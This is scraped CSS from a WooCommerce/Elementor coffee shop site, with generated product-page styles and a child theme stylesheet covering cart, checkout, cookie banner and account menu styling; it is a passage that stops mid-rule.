.elementor-element.elementor-element-e7dce16.elementor-element{--align-self:flex-start;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-566 .elementor-element.elementor-element-1245694 .price{color:var( --e-global-color-ad49623 );font-family:"Inter", Sans-serif;font-size:23px;font-weight:600;}.woocommerce .elementor-566 .elementor-element.elementor-element-1245694 .price ins{color:#BBBBBB;font-family:"Inter", Sans-serif;font-size:20px;font-weight:400;}.elementor-566 .elementor-element.elementor-element-1245694{padding:0px 0px 0px 0px;}.woocommerce .elementor-566 .elementor-element.elementor-element-2ddc09f .woocommerce-product-details__short-description{color:var( --e-global-color-text );font-family:"Inter", Sans-serif;font-size:15px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-566 .elementor-element.elementor-element-b490299 .cart button, .elementor-566 .elementor-element.elementor-element-b490299 .cart .button{font-family:"Inter", Sans-serif;font-size:13px;font-weight:600;border-radius:0px 0px 0px 0px;padding:5px 20px 5px 20px;color:var( --e-global-color-99e9d70 );background-color:var( --e-global-color-4b853d0 );transition:all 0.2s;}.elementor-566 .elementor-element.elementor-element-b490299 .quantity .qty{border-radius:0px 0px 0px 0px;color:var( --e-global-color-text );background-color:#02010100;border-color:var( --e-global-color-540eb0f );transition:all 0.2s;}.woocommerce .elementor-566 .elementor-element.elementor-element-b490299 form.cart table.variations label{color:var( --e-global-color-3b05db9 );font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.woocommerce .elementor-566 .elementor-element.elementor-element-b490299 form.cart table.variations td.value select{color:var( --e-global-color-cc1351e );}.woocommerce .elementor-566 .elementor-element.elementor-element-b490299 form.cart table.variations td.value select, .woocommerce .elementor-566 .elementor-element.elementor-element-b490299 form.cart table.variations td.value:before{background-color:#02010100;border:var( --e-global-color-540eb0f );border-radius:0px;}.woocommerce .elementor-566 .elementor-element.elementor-element-b490299 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-566 .elementor-element.elementor-element-b490299 form.cart table.variations td.value:before{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-566 .elementor-element.elementor-element-15a159c  .jet-wishlist-button__link,.elementor-566 .elementor-element.elementor-element-15a159c .jet-wishlist-button__state-normal .jet-wishlist-button__label,.elementor-566 .elementor-element.elementor-element-15a159c .jet-wishlist-button__state-added .jet-wishlist-button__label{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-566 .elementor-element.elementor-element-15a159c .jet-wishlist-button__state-normal .jet-wishlist-button__label{color:var( --e-global-color-3b05db9 );}.elementor-566 .elementor-element.elementor-element-15a159c .jet-wishlist-button__state-normal .jet-wishlist-button__icon{color:var( --e-global-color-3b05db9 );}.elementor-566 .elementor-element.elementor-element-15a159c .jet-wishlist-button__link .jet-wishlist-button__plane-normal{background-color:#02010100;}.elementor-566 .elementor-element.elementor-element-15a159c .jet-wishlist-button__link:hover .jet-wishlist-button__state-normal .jet-wishlist-button__label{color:var( --e-global-color-cc1351e );}.elementor-566 .elementor-element.elementor-element-15a159c .jet-wishlist-button__link:hover .jet-wishlist-button__state-normal .jet-wishlist-button__icon{color:var( --e-global-color-cc1351e );}.elementor-566 .elementor-element.elementor-element-15a159c .jet-wishlist-button__link:hover .jet-wishlist-button__plane-normal{background-color:#02010100;}.elementor-566 .elementor-element.elementor-element-15a159c .added-to-wishlist.jet-wishlist-button__link{color:var( --e-global-color-3b05db9 );}.elementor-566 .elementor-element.elementor-element-15a159c .added-to-wishlist.jet-wishlist-button__link .jet-wishlist-button__state-added .jet-wishlist-button__label{color:var( --e-global-color-3b05db9 );}.elementor-566 .elementor-element.elementor-element-15a159c .added-to-wishlist .jet-wishlist-button__state-added .jet-wishlist-button__icon{color:var( --e-global-color-3b05db9 );}.elementor-566 .elementor-element.elementor-element-15a159c .added-to-wishlist .jet-wishlist-button__plane-added{background-color:#02010100;}.elementor-566 .elementor-element.elementor-element-15a159c .jet-wishlist-button__container{justify-content:center;}.elementor-566 .elementor-element.elementor-element-15a159c .added-to-wishlist.jet-wishlist-button__link .jet-wishlist-button__state-added .jet-wishlist-button__icon{color:var( --e-global-color-3b05db9 );}.elementor-566 .elementor-element.elementor-element-15a159c.elementor-element{--align-self:flex-start;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-566 .elementor-element.elementor-element-7df2c0b{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-566 .elementor-element.elementor-element-7df2c0b .elementor-divider-separator{width:100%;}.elementor-566 .elementor-element.elementor-element-7df2c0b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-566 .elementor-element.elementor-element-f762328:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(5px/2);}.elementor-566 .elementor-element.elementor-element-f762328:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(5px/2);}.elementor-566 .elementor-element.elementor-element-f762328.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-566 .elementor-element.elementor-element-f762328.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body:not(.rtl) .elementor-566 .elementor-element.elementor-element-f762328.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-5px/2) + (-1px/2) );}body:not.rtl .elementor-566 .elementor-element.elementor-element-f762328.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-5px/2) - (1px/2) );}.elementor-566 .elementor-element.elementor-element-f762328{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;color:var( --e-global-color-3b05db9 );}.elementor-566 .elementor-element.elementor-element-f762328 a{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-cc1351e );}.elementor-566 .elementor-element.elementor-element-55b160c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:5px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-566 .elementor-element.elementor-element-fa1fcab{font-family:"Inter", Sans-serif;font-size:15px;font-weight:700;color:var( --e-global-color-3b05db9 );}.elementor-widget-ucaddon_social_share_buttons .ue-social-buttons-share-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_social_share_buttons .ue-social-buttons-share-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-566 .elementor-element.elementor-element-ab44b94 .ue-social-buttons-share-list{word-spacing:8px;margin-bottom:calc(-1*8px);}.elementor-566 .elementor-element.elementor-element-ab44b94 .ue-social-buttons-share-list-item{margin-bottom:8px;flex-direction:row;gap:8px;padding:8px 0px 8px 0px;color:var( --e-global-color-cc1351e );border-style:none;}.elementor-566 .elementor-element.elementor-element-ab44b94 .ue-social-buttons-share-list-item-icon{font-size:15px;color:var( --e-global-color-text );}.elementor-566 .elementor-element.elementor-element-ab44b94 .ue-social-buttons-share-button-icon svg{width:15px;height:15px;}.elementor-566 .elementor-element.elementor-element-ab44b94 .ue-social-buttons-share-list-item-icon svg{fill:var( --e-global-color-text );}.elementor-566 .elementor-element.elementor-element-ab44b94 .ue-social-buttons-share-list-item:hover .ue-social-buttons-share-list-item-icon{color:#000;}.elementor-566 .elementor-element.elementor-element-ab44b94 .ue-social-buttons-share-list-item:hover .ue-social-buttons-share-list-item-icon svg{fill:#000;}.elementor-566 .elementor-element.elementor-element-c28ab0f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-566 .elementor-element.elementor-element-edaa91a{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;padding:20px 0px 10px 0px;}.elementor-566 .elementor-element.elementor-element-edaa91a .elementor-divider-separator{width:100%;}.elementor-566 .elementor-element.elementor-element-edaa91a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.woocommerce .elementor-566 .elementor-element.elementor-element-a6b3b9c .woocommerce-tabs ul.wc-tabs li a{color:var( --e-global-color-99e9d70 );font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.woocommerce .elementor-566 .elementor-element.elementor-element-a6b3b9c .woocommerce-tabs ul.wc-tabs li{background-color:var( --e-global-color-ad49623 );border-radius:0px 0px 0 0;}.woocommerce .elementor-566 .elementor-element.elementor-element-a6b3b9c .woocommerce-Tabs-panel{color:var( --e-global-color-3b05db9 );}.woocommerce .elementor-566 .elementor-element.elementor-element-a6b3b9c .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Inter", Sans-serif;font-size:15px;border-width:0px 0px 0px 0px;margin-top:-0px;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-566 .elementor-element.elementor-element-a6b3b9c .woocommerce-Tabs-panel h2{color:var( --e-global-color-3b05db9 );}.woocommerce .elementor-566 .elementor-element.elementor-element-a6b3b9c .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"League Spartan", Sans-serif;font-weight:600;text-transform:uppercase;}.woocommerce .elementor-566 .elementor-element.elementor-element-a6b3b9c .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}.elementor-566 .elementor-element.elementor-element-77a82b4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-566 .elementor-element.elementor-element-b7dbdfb{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;padding:0px 0px 50px 0px;}.elementor-566 .elementor-element.elementor-element-b7dbdfb .elementor-divider-separator{width:100%;}.elementor-566 .elementor-element.elementor-element-b7dbdfb .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-566 .elementor-element.elementor-element-d6bba8d .elementor-heading-title{font-family:"League Spartan", Sans-serif;font-size:36px;font-weight:600;color:var( --e-global-color-3b05db9 );}.elementor-widget-jet-woo-products .jet-quickview-button__link .jet-quickview-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-woo-products .jet-quickview-button__link:hover .jet-quickview-button__plane-normal{background-color:var( --e-global-color-accent );}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-products__item{--columns:4;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-quickview-button__container{order:1;justify-content:center;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-wishlist-button__container{order:1;justify-content:center;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-title, .elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-title a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-title a{color:var( --e-global-color-3b05db9 );}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-title{color:var( --e-global-color-3b05db9 );text-align:center;order:1;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-button .button{display:block;color:var( --e-global-color-99e9d70 );background-color:var( --e-global-color-4b853d0 );text-decoration:none;border-radius:0px 0px 0px 0px;}.elementor-566 .elementor-element.elementor-element-3285320  .jet-woo-products .jet-woo-product-button .button{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-button .button> *{text-decoration:none;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-button .button:hover{text-decoration:none;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-button .button:hover > *{text-decoration:none;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-button{margin:0px 0px 0px 0px;}.elementor-566 .elementor-element.elementor-element-3285320  .jet-woo-product-button{text-align:center;}.elementor-566 .elementor-element.elementor-element-3285320  .jet-wishlist-button__link,.elementor-566 .elementor-element.elementor-element-3285320 .jet-wishlist-button__state-normal .jet-wishlist-button__label,.elementor-566 .elementor-element.elementor-element-3285320 .jet-wishlist-button__state-added .jet-wishlist-button__label{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-wishlist-button__state-normal .jet-wishlist-button__label{color:var( --e-global-color-3b05db9 );}.elementor-566 .elementor-element.elementor-element-3285320 .jet-wishlist-button__state-normal .jet-wishlist-button__icon{color:var( --e-global-color-3b05db9 );}.elementor-566 .elementor-element.elementor-element-3285320 .jet-wishlist-button__link .jet-wishlist-button__plane-normal{background-color:#02010100;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-wishlist-button__link:hover .jet-wishlist-button__state-normal .jet-wishlist-button__label{color:var( --e-global-color-ad49623 );}.elementor-566 .elementor-element.elementor-element-3285320 .jet-wishlist-button__link:hover .jet-wishlist-button__state-normal .jet-wishlist-button__icon{color:var( --e-global-color-ad49623 );}.elementor-566 .elementor-element.elementor-element-3285320 .added-to-wishlist.jet-wishlist-button__link{color:var( --e-global-color-ad49623 );}.elementor-566 .elementor-element.elementor-element-3285320 .added-to-wishlist.jet-wishlist-button__link .jet-wishlist-button__state-added .jet-wishlist-button__label{color:var( --e-global-color-ad49623 );}.elementor-566 .elementor-element.elementor-element-3285320 .added-to-wishlist .jet-wishlist-button__state-added .jet-wishlist-button__icon{color:var( --e-global-color-ad49623 );}.elementor-566 .elementor-element.elementor-element-3285320 .added-to-wishlist .jet-wishlist-button__plane-added{background-color:#02010100;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-wishlist-button__link{padding:0px 0px 0px 0px;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-price del{display:block;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-price ins{display:block;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-price .price{display:flex;flex-direction:column;font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;color:var( --e-global-color-ad49623 );}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-price .price .amount{color:var( --e-global-color-ad49623 );}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-price .price del{color:var( --e-global-color-text );font-size:14px;font-weight:400;text-decoration:line-through;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-price .price del .amount{color:var( --e-global-color-text );}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-price .price ins{color:var( --e-global-color-ad49623 );font-size:16px;font-weight:400;text-decoration:none;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-price .price ins .amount{color:var( --e-global-color-ad49623 );}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-price{text-align:center;order:1;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-rating .product-rating__stars{font-size:16px;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-rating{text-align:center;order:1;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-badge{display:inline-flex;color:var( --e-global-color-99e9d70 );background-color:var( --e-global-color-ad49623 );border-radius:100px 100px 100px 100px;margin:0px 0px 0px 10px;padding:19px 5px 19px 5px;}.elementor-566 .elementor-element.elementor-element-3285320  .jet-woo-products .jet-woo-product-badge{font-size:14px;font-weight:600;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-product-badges{top:10px;bottom:auto;text-align:left;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products__not-found{text-align:center;}.elementor-566 .elementor-element.elementor-element-3285320 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-566 .elementor-element.elementor-element-a324946 .jet-filters-pagination__link, .elementor-566 .elementor-element.elementor-element-a324946 .jet-filters-pagination__dots{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-566 .elementor-element.elementor-element-a324946 .jet-filters-pagination__link{color:var( --e-global-color-3b05db9 );padding:10px 15px 10px 15px;}.elementor-566 .elementor-element.elementor-element-a324946 .jet-filters-pagination__dots{color:var( --e-global-color-3b05db9 );padding:10px 15px 10px 15px;}.elementor-566 .elementor-element.elementor-element-a324946 .jet-filters-pagination__link:hover{background-color:var( --e-global-color-540eb0f );}.elementor-566 .elementor-element.elementor-element-a324946 .jet-filters-pagination__current .jet-filters-pagination__link{background-color:var( --e-global-color-ad49623 );color:var( --e-global-color-99e9d70 );}.elementor-566 .elementor-element.elementor-element-a324946 .jet-filters-pagination{column-gap:6px;row-gap:6px;justify-content:center;}.elementor-566 .elementor-element.elementor-element-a324946 .jet-filters-pagination__load-more{order:initial;}@media(max-width:1024px){.elementor-566 .elementor-element.elementor-element-3d928c8{--padding-top:50px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-566 .elementor-element.elementor-element-c28ab0f{--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-566 .elementor-element.elementor-element-77a82b4{--padding-top:50px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-products__item{--columns:3;}}@media(max-width:767px){.elementor-566 .elementor-element.elementor-element-59b8d44{--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-566 .elementor-element.elementor-element-3285320 .jet-woo-products .jet-woo-products__item{--columns:2;}}@media(min-width:768px){.elementor-566 .elementor-element.elementor-element-db88ad5{--width:45%;}.elementor-566 .elementor-element.elementor-element-59b8d44{--width:50%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://caffecorretto.ro/wp-content/themes/hello-elementor-child/style.css
body_size: 2847
content:
/*
Theme Name: hello-elementor-child
Author: Graffish Team
Author URI: https://graffish.com/
Version: 1.0
License: This WordPress theme is free licensed under Graffish.
Template: hello-elementor
*/
/* Hide newsletter checkbox initially on checkout */
/* body.woocommerce-checkout #bifa_newsletter_field {
    display: none;
} */
#coupon_code {
    width: 10vw;
}
tr.order-total th, tr.order-total td {
    border: unset !important;
	border-top: 1px solid hsla(0, 0%, 50%, .502) !important;
}
tr.woocommerce-shipping-totals.shipping td, tr.woocommerce-shipping-totals.shipping th {
    border: unset !important;
	border-radius: unset !important;
	    border-top: 1px solid hsla(0, 0%, 50%, .502) !important;
}
.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th {
    border: unset;
	border-radius: unset !important;
    border-block-start: 1px solid hsla(0, 0%, 50%, .502);
}
table thead:first-child tr:first-child th {
    border: unset;
    border-radius: unset !important;
    border-block-start: 1px solid hsla(0, 0%, 50%, .502);
}
.woocommerce table.shop_table td {
    border: unset;
    border-radius: unset !important;
    border-block-start: 1px solid hsla(0, 0%, 50%, .502);
}
table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents, table.shop_table.shop_table_responsive {
    border: none !important;
}
a.checkout-button.button.alt.wc-forward {
    background-color: #114639;
}
.jet-woo-product-categories a {
    font-size: 13px !important;
}
h5.jet-woo-product-title a {
    font-size: 16px !important;
}
.hpprod a.button.product_type_variable.add_to_cart_button {
    padding: 5px !important;
}
.post-type-archive-product .jet-woo-products .onsale {
  padding: 0 5px !important;
    min-height: 0px !important;
        max-height: 32px !important;
    display: flex;
    flex-direction: column;
    align-content: center;
    justify-content: center;
    font-weight: 400 !important;
    font-size: 13px !important;
    left: 0 !important;
    top: -10px !important;
    border-radius: 0 !important;
}
.hpprod .jet-woo-product-badge.jet-woo-product-badge__sale {
      padding: 8px !important;
    min-height: 0px !important;
    max-width: 70px !important;
    display: flex !important;
    flex-direction: column;
    align-content: flex-start;
    justify-content: center;
    font-weight: 400 !important;
    font-size: 13px !important;
    left: -10px !important;
    top: -10px !important;
    border-radius: 0 !important;
    position: relative;
}
.elementor-widget.elementor-widget-woo-best-selling-products .onsale, .jet-woo-product-tags {
 display:none !important;
   
}
.single-product .onsale {
    min-height: 0px !important;
    min-width: 116px !important;
    display: flex;
    flex-direction: column;
    align-content: center;
    justify-content: center;
    padding: 0px !important;
    border-radius: 0 !important;
    top: 0 !important;
    left: 0 !important;
}
.cky-iab-dec-btn {
    float: none !important;
}
.cky-notice-des {
    max-height: 15vh;
    overflow-y: scroll;
}
.cky-consent-container.cky-box-bottom-left.cky-hide {
	display: none !important;
}
.cky-consent-container {
    bottom: 0 !important;
    left: 0 !important;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100vw !important;
    height: 100vh !important;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -ms-flex-line-pack: center;
        align-content: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
	background-color: #00000059;
}
.cky-consent-bar {
    max-width: 33vw !important;
}
@media (max-width: 480px) {
	.cky-consent-bar {
    max-width: 90vw !important;
}
}
button#select_locker, button#place_order {
    background-color: #114639 !important;
}
.rasniri h3 {
    margin: 10px 0 0 0 !important;
}
select{
	outline-width:0px;
}
.jet-ajax-search__field-wrapper:focus-visible {
    outline: none !important;
    box-shadow: none !important;
}
.jet-ajax-search__form :focus-visible {
    outline: none !important;
    box-shadow: none !important;
}
.jet-ajax-search__field[type="search"]:focus-visible {
    outline: none !important;
    box-shadow: none !important;
}
.screen-reader-text:focus-visible {
    outline: none !important;
    box-shadow: none !important;
}

.jet-mobile-menu__controls {
display: none !important;
}
.test .elementor-widget-container .jet-smart-filters-checkboxes .jet-filter-items-dropdown.jet-dropdown-open .jet-filter-items-dropdown__body{
	position:relative !important;
}
.jet-mobile-menu__toggle {
    width: 100% !important;
    display: flex;
    justify-content: flex-start !important;
}
.menuarrow {
	pointer-events: none;
}

/* Bestsellers */

.woocommerce ul.products li.product a.woocommerce-LoopProduct-link {
  display: grid !important;                
  grid-template-columns: 120px 1fr 1fr;    
  grid-template-rows: auto auto;           
  column-gap: 16px;
  align-items: start;
  text-decoration: none;
  border-bottom: 1px solid #00000026;
}
.woocommerce ul.products li.product a.woocommerce-LoopProduct-link img {
  grid-column: 1;               
  grid-row: 1 / span 2;        
  width: 120px;
  height: auto;
  flex-shrink: 0;
  border-radius: 8px;
  object-fit: cover;
}
.woocommerce ul.products li.product a.woocommerce-LoopProduct-link h2.woocommerce-loop-product__title {
  grid-column: 2 / 4;           
  grid-row: 1;                  
  margin: 0 0 6px 0;
  display: block;
  line-height: 1.25;
	color: #333333A6;
	font-family: "League Spartan", Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: 600;
}
.woocommerce ul.products li.product a.woocommerce-LoopProduct-link .price {
  grid-column: 2 / 4;           
  grid-row: 2;                  
  margin: 0;
  display: block;
}
.woocommerce ul.products li.product a.woocommerce-LoopProduct-link .price .woocommerce-Price-amount {
	color: #A15641;
	font-family: Inter, Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: 600;
}
@media (max-width: 480px) {
  .woocommerce ul.products li.product a.woocommerce-LoopProduct-link {
    grid-template-columns: 90px 1fr 1fr;
    column-gap: 12px;
  }
  .woocommerce ul.products li.product a.woocommerce-LoopProduct-link img {
    width: 90px;
  }
}
nav.woocommerce-MyAccount-navigation ul{
	padding-left: 0px;
	padding-bottom:50px;
}
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price, .woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price {
    color: var(--e-global-color-ad49623);
}
.woocommerce-variation-price{
	padding-bottom:20px;
}
.woocommerce span.onsale{
	background-color: var(--e-global-color-ad49623);
	    
}

.woocommerce #review_form #respond .form-submit input{
	background-color: #0F4034;
	color: #FFFFFF;
	font-family: Inter, Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: 600;
	border-radius:0px;
	font-family: Inter, Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: 600;
}
.woocommerce p.stars a {
	color: #ffb900;
}
.elementor-menu-cart__footer-buttons {
	margin-top:0px;
}
.elementor-menu-cart__subtotal{
	margin-top: var(--cart-buttons-position-margin, 0) !important;
}
/* Cart */
.block-cart-items__row a.wc-block-components-product-name{
	font-size:14px !important;
}
.wp-block-woocommerce-cart-line-items-block th span{
	font-family: "League Spartan", Sans-serif !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    text-transform: uppercase !important;
    color: var(--e-global-color-3b05db9);
}
.wc-block-components-button{
	background-color: var(--e-global-color-4b853d0);
    color: var(--e-global-color-99e9d70) !important;
	text-transform: uppercase !important;
    transition: all 0.3s;
    font-family: "Inter", Sans-serif;
    font-size: 13px !important;
    font-weight: 600;
    padding: 13px 20px 13px 20px;
    border-radius: 0px;
}
.wc-block-components-button:hover{
	background-color: var(--e-global-color-4b853d0);
}
h2.wp-block-woocommerce-cart-order-summary-heading-block{
	font-size:22px !important;
	font-family: "League Spartan", Sans-serif !important;
	font-weight: 600 !important;
    text-transform: uppercase !important;
    color: var(--e-global-color-3b05db9) !important;
}
span.wc-block-components-totals-item__label{
	color: var(--e-global-color-3b05db9) !important;
}
.wc-block-components-totals-item__value{
	color:var(--e-global-color-ad49623);
}
.wc-block-components-title{
	color: var(--e-global-color-3b05db9) !important;
	font-family: "League Spartan", Sans-serif !important;
	font-weight: 600 !important;
}
.woocommerce-MyAccount-navigation-link::marker{
	font-size: 0px;
}
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{
	font-size:16px !important;
	font-family: "League Spartan", Sans-serif !important;
	font-weight: 600 !important;
    text-transform: uppercase !important;
    text-align: center;
	background-color: var(--e-global-color-4b853d0);
	line-height: 1em;
	padding-bottom: 13px;
    margin-bottom: 2px;
}
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{
	color: #fff !important;
}
button.woocommerce-Button.button{
	background-color: var(--e-global-color-4b853d0);
    color: var(--e-global-color-99e9d70) !important;
	text-transform: uppercase !important;
    transition: all 0.3s;
    font-family: "Inter", Sans-serif;
    font-size: 13px !important;
    font-weight: 600;
    padding: 13px 20px 13px 20px;
    border-radius: 0px;
	margin-top:20px;
}
.woocommerce-info {
    border-top-color: var(--e-global-color-4b853d0);
}
a.button.wc-forward{
	background-color: var(--e-global-color-4b853d0);
    color: var(--e-global-color-99e9d70) !important;
	text-transform: uppercase !important;
    transition: all 0.3s;
    font-family: "Inter", Sans-serif;
    font-size: 13px !important;
    font-weight: 600;
    padding: 13px 20px 13px 20px;
    border-radius: 0px;
}
.woocommerce-info::before {
    color: var(--e-global-color-4b853d0);
}
.woocommerce button.button{
	background-color: var(--e-global-color-4b853d0);
    color: var(--e-global-color-99e9d70) !important;
	text-transform: uppercase !important;
    transition: all 0.3s;
    font-family: "Inter", Sans-serif;
    font-size: 13px !important;
    font-weight: 600;
    padding: 13px 20px 13px 20px;
    border-radius: 0px;
}
.e-n-tabs-heading > .e-n-tab-title[aria-selected="true"]{
	background: #00000014 !important;
}
@media (max-width: 1024px) {
  .alignwide {
    margin-inline: 0px;
  }
}

/* Product */
.woocommerce table.shop_attributes th {
    border:0px;
    font-family: "League Spartan", Sans-serif;
    font-size: 21px;
    font-weight: 600;
    color: var(--e-global-color-4b853d0);
    text-align: left;
	padding: 20px;
}
.woocommerce table.shop_attributes {
    border: 0px;
}
.woocommerce table.shop_attributes td p a{
    font-family: "Inter", Sans-serif;
